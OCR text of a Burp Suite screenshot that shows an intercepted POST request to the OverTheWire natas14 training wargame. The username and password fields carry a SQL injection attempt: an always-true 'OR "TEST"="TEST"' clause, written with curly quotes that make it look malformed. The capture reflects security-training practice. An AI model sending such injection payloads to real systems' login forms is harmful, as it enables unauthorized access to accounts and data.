 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://natas14.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 419
9 Origin: http://natas14.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: close
12 Referer: http://natas14.natas.labs.overthewire.org/
13 Cookie: __utma=176859643.169864743.1614772247.1614772247.1614776041.2; __utmz=176859643.1614772247.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); __utmc=176859643
14 Upgrade-Insecure-Requests: 1
15
16 username=
SELECT*FROM+USERS+where+username+%3D++%E2%80%9C%E2%80%9D+OR++%E2%80%9CTEST%E2%80%9D%3D%E2%80%9DTEST%E2%80%9D+AND+password++%3D+%E2%80%9C%E2%80%9D+OR+%E2%80%9CTEST%E2%80%9D%3D%E2%80%9D+TEST%E2%80%9D%3
B&password=
SELECT*FROM+USERS+where+username+%3D++%E2%80%9C%E2%80%9D+OR++%E2%80%9CTEST%E2%80%9D%3D%E2%80%9DTEST%E2%80%9D+AND+password++%3D+%E2%80%9C%E2%80%9D+OR+%E2%80%9CTEST%E2%80%9D%3D%E2%80%9D+TEST%E2%80%9D%3
B